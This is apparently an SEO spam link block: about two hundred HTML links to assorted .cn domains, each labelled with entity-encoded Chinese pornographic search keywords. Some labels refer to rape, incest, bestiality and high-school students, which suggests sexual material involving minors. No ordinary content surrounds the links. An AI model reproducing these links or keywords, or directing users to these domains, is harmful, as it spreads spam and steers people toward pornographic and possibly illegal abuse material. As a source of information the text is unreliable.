<a href="http://www.r2vjgh.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.91kyy.cn" target="_blank">&#x6781;&#x54C1;&#x5BFC;&#x822A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.skwuxi.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.yingziyi.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x5361;</a>|
<a href="http://www.fx10086.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x9EC4;</a>|
<a href="http://www.dajinyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://www.sryk.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://www.flksl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.zliuwcf.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.sxpdlt.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.melon3.cn" target="_blank">&#x4E71;&#x4F26;&#x5403;&#x74DC;&#x7F51;</a>|
<a href="http://www.mygps.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://www.feixiangsuliao.cn" target="_blank">&#x5728;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.zhuwang123.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;</a>|
<a href="http://www.goldenalps.cn" target="_blank">&#x8D85;&#x78B0;98</a>|
<a href="http://www.lalatmv.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;91</a>|
<a href="http://www.esfjvdy.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.zliuwcf.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://www.wxzkjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.skydeep.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.u5574.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wwwinfo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x7EBF;</a>|
<a href="http://www.www979vvcom.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.juyciowa.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://www.xuantian.org.cn" target="_blank">&#x65E5;&#x6B27;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.klikvs.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.aolisi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;1&#x533A;</a>|
<a href="http://www.ueasyhotelnanning.cn" target="_blank">&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.chartfx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E1D;&#x889C;</a>|
<a href="http://www.fhlf5.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.qianhou2.net.cn" target="_blank">&#x9EC4;&#x9891;a&#x7247;</a>|
<a href="http://www.leixinty.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.sjhqb.cn" target="_blank">91&#x65E0;&#x7801;&#x556A;&#x5927;&#x5B66;&#x751F;</a>|
<a href="http://www.lananshuijing.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mariella.cn" target="_blank">&#x4E45;&#x8349;&#x5728;&#x7EBF;</a>|
<a href="http://www.ggjbq.cn" target="_blank">&#x56FD;&#x4EA7;69</a>|
<a href="http://www.nnnoz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://www.6qc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://www.xubo07.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://www.riyib.cn" target="_blank">91&#x7F51;&#x53CB;&#x89C6;&#x9891;&#x64CD;</a>|
<a href="http://www.a85b.cn" target="_blank">&#x871C;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.ujinzhiwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x7801;&#x4E00;&#x7801;</a>|
<a href="http://www.xrzmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.odkk.cn" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.du123.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yanzhiq.cn" target="_blank">91&#x798F;&#x5229;&#x5F71;&#x89C6;</a>|
<a href="http://www.x6961.cn" target="_blank">69&#x8001;&#x6E7F;&#x673A;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.piramalglass.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ykcwfw.cn" target="_blank">&#x798F;&#x5229;&#x5F71;&#x89C6;&#x4E9A;&#x6D32;&#x5F71;&#x89C6;</a>|
<a href="http://www.wanshidai.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x8272;&#x7F51;</a>|
<a href="http://www.hedeqi.cn" target="_blank">&#x9EC4;&#x7247;a&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.timeber.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.jiutai2000.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x81EA;&#x62CD;</a>|
<a href="http://www.aiacn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://www.hbxfxch.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ysnthn.cn" target="_blank">&#x9999;&#x8549;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://www.v7961.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x72D7;</a>|
<a href="http://www.szysmy.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x89C2;&#x770B;</a>|
<a href="http://www.richsx.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.myaxure.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://www.tbxfw.cn" target="_blank">&#x64CD;&#x903C;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://www.opencp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.himartdeco.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://www.qianxilong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.gzxfx.cn" target="_blank">&#x9752;&#x9752;&#x808F;&#x5C44;&#x7F51;</a>|
<a href="http://www.17tuy.cn" target="_blank">&#x4EBA;&#x5996;rose</a>|
<a href="http://www.sdfatong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.sitka.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x793E;&#x533A;</a>|
<a href="http://www.ujxh.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://www.tadj.cn" target="_blank">&#x65E5;&#x672C;A&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dlosta.org.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7B2C;1&#x9875;</a>|
<a href="http://www.abbua.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.xcrjy.cn" target="_blank">&#x5348;&#x591C;&#x5BFC;&#x822A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jii.net.cn" target="_blank">&#x65E5;&#x672C;H&#x7535;&#x5F71;</a>|
<a href="http://www.20bjw.cn" target="_blank">&#x7206;&#x767D;&#x6D46;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://www.myups.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://www.szjjq.cn" target="_blank">&#x5411;&#x65E5;&#x8475;&#x8349;&#x8393;&#x89C6;&#x9891;</a>|
<a href="http://www.caecc.org.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.wzcxschool.com.cn" target="_blank">&#x8001;&#x6E7F;&#x673A;91</a>|
<a href="http://www.sqqbw.cn" target="_blank">&#x6210;&#x4EBA;xx</a>|
<a href="http://www.yqxcw.cn" target="_blank">&#x65E0;&#x7801;&#x808F;&#x903C;</a>|
<a href="http://www.hongjunlong.cn" target="_blank">&#x6B27;&#x7F8E;&#x75AF;&#x72C2;&#x6027;&#x7231;&#x6D3E;&#x5BF9;</a>|
<a href="http://www.zdpdw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://www.ptlaki.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.grandcentralhotel.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x6F6E;&#x55B7;</a>|
<a href="http://www.cyiaf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x7247;&#x7F51;</a>|
<a href="http://www.xwxrc.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7537;&#x5973;</a>|
<a href="http://www.hnek.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://www.inkmate.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.xxyt03.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.qiaosha.cn" target="_blank">91AV&#x7535;&#x5F71;</a>|
<a href="http://www.viptranslation.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://www.vpzhgle.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.sksdiid.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7F51;&#x5740;</a>|
<a href="http://www.tmtravel.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7248;</a>|
<a href="http://www.hangzhouhunqing.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://www.lejfjk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.oldhorse.com.cn" target="_blank">91&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.0592jp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x6781;&#x54C1;</a>|
<a href="http://www.accorjobs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>|
<a href="http://www.childream.com.cn" target="_blank">&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://www.7wap.cn" target="_blank">&#x6B27;&#x7F8E;aaa&#x4E00;&#x7EA7;</a>|
<a href="http://www.dadiwuchan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x4E2D;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://www.cjjzfw.cn" target="_blank">&#x5C11;&#x5987;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.zgxssz.cn" target="_blank">&#x7537;&#x5973;&#x5927;&#x9EC4;18&#x7EA7;</a>|
<a href="http://www.aijiesen.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x795E;&#x9A6C;&#x5F71;&#x9662;</a>|
<a href="http://www.testinside.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x5077;&#x5C04;</a>|
<a href="http://www.dymiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x9152;&#x5E97;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gaokao3721.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x4E00;</a>|
<a href="http://www.371go.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x8272;&#x8272;&#x5165;&#x53E3;</a>|
<a href="http://www.vurf.cn" target="_blank">&#x9752;&#x82F9;&#x679C;&#x5F71;&#x9662;</a>|
<a href="http://www.onbqy.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x5361;</a>|
<a href="http://www.mnqe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x90FD;&#x5E02;&#x6FC0;&#x60C5;</a>|
<a href="http://www.bfya.cn" target="_blank">&#x8D85;&#x78B0;&#x78B0;&#x603B;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://www.34gao.cn" target="_blank">&#x65E0;&#x7801;&#x8C46;&#x82B1;AV&#x5BFC;&#x822A;</a>|
<a href="http://www.keyconn.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://www.chunse.net.cn" target="_blank">&#x4E09;&#x7EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://www.xbpd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://www.bjkysw.cn" target="_blank">&#x6B27;&#x7F8E;&#x8F6E;&#x5978;&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://www.fhouse.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x8272;</a>|
<a href="http://www.zanwai.cn" target="_blank">a&#x6DF1;&#x591C;&#x5C24;&#x7269;&#x798F;&#x5229;</a>|
<a href="http://www.xhdp.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.ooxu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x6FC0;&#x60C5;&#x6587;&#x5B66;</a>|
<a href="http://www.zyqjc.cn" target="_blank">&#x6210;&#x4EBA;&#x5FEB;&#x624B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ns156.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x9875;</a>|
<a href="http://www.cqzc66.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>|
<a href="http://www.12ddd.cn" target="_blank">&#x9EC4;&#x8272;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.6tw9nx.cn" target="_blank">&#x4E45;&#x8349;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.gogoku.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x8349;&#x6BD4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.shzhenyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x79FD;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>|
<a href="http://www.itscsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.yinshanyanke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://www.vytshiq.cn" target="_blank">&#x6B27;&#x7F8E;&#x56D7;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://www.dajidoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://www.hmowg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://www.stdz.net.cn" target="_blank">5&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://www.yihehotelguangzhou.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.lalasay.cn" target="_blank">&#x4E00;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.baba.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.studyweb.com.cn" target="_blank">&#x5CB3;&#x4F26;&#x7406;&#x7EA2;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://www.setoff.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x4E2D;&#x6587;</a>|
<a href="http://www.0577h.cn" target="_blank">&#x64CD;&#x78B0;&#x64CD;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://www.wvpon.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.suntix.cn" target="_blank">&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x7F51;&#x6218;</a>|
<a href="http://www.everease.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://www.cyberdyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x7231;&#x65E0;&#x7801;</a>|
<a href="http://www.a8554.cn" target="_blank">&#x6B27;&#x7F8E;&#x6D6E;&#x529B;&#x5730;&#x5740;</a>|
<a href="http://www.xapeiyuan.cn" target="_blank">&#x65E5;&#x6B27;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.admin8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6F6E;&#x7CFB;&#x5217;</a>|
<a href="http://www.tygdd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.visnweb.com.cn" target="_blank">A&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hcwljs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.nt119.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x533A;</a>|
<a href="http://www.gy02.cn" target="_blank">&#x6DF1;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.yaptzbgim.cn" target="_blank">&#x5348;&#x591C;&#x795E;&#x9A6C;&#x4F26;&#x7406;</a>|
<a href="http://www.11d32k.cn" target="_blank">&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ikwk.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.d8783.cn" target="_blank">&#x5F3A;&#x5978;&#x5C11;&#x5987;&#x5F71;&#x9662;</a>|
<a href="http://www.qzjixiang.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sswszf.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://www.ujqkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E5;</a>|
<a href="http://www.meidex.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://www.05862d.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E03;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.cnjun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://www.qilupharma.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.wmtao.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x64CD;&#x78B0;&#x7F51;</a>|
<a href="http://www.aob.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.moli.org.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.9sfpk.cn" target="_blank">&#x65E5;&#x97E9;&#x723D;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fitepc.cn" target="_blank">&#x591C;&#x95F4;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.xianunique.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x6D01;&#x8863;&#x8FC5;&#x96F7;</a>|
<a href="http://www.zjuttv.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>|
<a href="http://www.zenitekfdc.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5168;&#x96C6;&#x89C2;&#x770B;</a>|
<a href="http://www.chenzhou114.com.cn" target="_blank">&#x6DEB;&#x79FD;&#x63D2;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yangyiduo.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.lingyangtu56.cn" target="_blank">&#x56FD;&#x5185;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.sg4034.cn" target="_blank">&#x72FC;&#x53CB;&#x5929;&#x5802;</a>|
<a href="http://www.dgfe.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4EBA;&#x517D;</a>|
<a href="http://www.mfpkvqqo.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.ucaqkkc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://www.cwvo.cn" target="_blank">&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x897F;&#x533A;</a>|
<a href="http://www.nzpk.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x6210;&#x4EBA;</a>|
<a href="http://www.bfwgm.cn" target="_blank">&#x65E5;&#x97E9;&#x5076;&#x5728;&#x7EBF;</a>|
<a href="http://www.bjemba.net.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.engkuang.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5904;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://www.qdcd.net.cn" target="_blank">&#x56FD;&#x4EA7;4&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fzjhaj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.pska.com.cn" target="_blank">91&#x8272;&#x874C;&#x86AA;&#x5728;&#x7EBF;</a>|
<a href="http://www.mostx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://www.lidaiqing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;a</a>|
<a href="http://www.haidianjiaxiao.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5929;&#x5802;</a>|
<a href="http://www.gsvw.cn" target="_blank">&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://www.xianqiuye.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;</a>|
<a href="http://www.qyrl.com.cn" target="_blank">&#x514D;&#x8CBB;&#x6210;&#x4EBA;&#x8996;&#x983B;</a>|
<a href="http://www.pjbblys.cn" target="_blank">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://www.keysoho.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.o04i.cn" target="_blank">&#x9752;&#x8349;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://www.86door.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4F26;&#x7247;&#x7F51;</a>|
<a href="http://www.gongguangkui.cn" target="_blank">&#x798F;&#x5229;&#x7247;12</a>|
<a href="http://www.gwwjxadq.cn" target="_blank">&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x4E94;&#x6708;</a>|
<a href="http://www.fissman.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://www.epurse.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;</a>|
<a href="http://www.laserbbs.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x5417;&#x9AD8;&#x6E05;</a>|
<a href="http://www.wbrkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://www.mirrorcare.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x63A8;&#x8350;</a>|
<a href="http://www.qledu.com.cn" target="_blank">97&#x56FD;&#x5185;&#x514D;&#x8D39;</a>|
<a href="http://www.otagopolytechnic.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.laseru.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5077;&#x62CD;</a>|
